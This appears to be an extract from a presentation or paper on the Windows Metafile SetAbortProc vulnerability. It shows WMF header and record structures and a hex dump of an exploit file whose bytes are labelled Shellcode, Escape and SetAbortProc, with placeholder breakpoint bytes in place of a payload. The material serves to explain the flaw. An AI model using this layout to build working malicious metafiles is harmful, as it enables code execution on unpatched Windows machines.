 typedef struct _WindowsMetaHeader
{
WORD FileType; /* Type of metafile (0=memory, 1=disk) */
WORD HeaderSize; /* Size of header in WORDS (always 9) */
WORD Version; /* Version of Microsoft Windows used */
DWORD FileSize; /* Total size of the metafile in WORDs */
WORD NumOfObjects; /* Number of objects in the file */
DWORD MaxRecordSize; /* The size of largest record in WORDs */
WORD NumOfParams; /* Not Used (always 0) */
} WMFHEAD;
typedef struct _StandardMetaRecord
{
DWORD Size;
/* Total size of the record in WORDs */
WORD Function;
/* Function number (defined in WINDOWS.H)
*/
WORD Parameters[];
/* Parameter values passed to function */
} WMFRECORD;
XVI32 - escape_wmf.NODISPLAY
File Edit Search Address Bookmarks Tools XVIscript Help
0 01 00 09 00 00 03 22 00 00 00 63 79 61 6E 69 64 2D 45 07 04 00 00 00 06 26 09 CC CC CC
1D CC CC CC 08 00 00 00 FA 02 00 00 00 00 00 00 00 00 00 00 07 00 00 00 FC 02 08 00 00 00
3A 00 00 00 80 03 00 00 00 00 00
Shellcode
Escape
SetAbortProc
Adr. hex: 43 Char dec: 0 Overwrite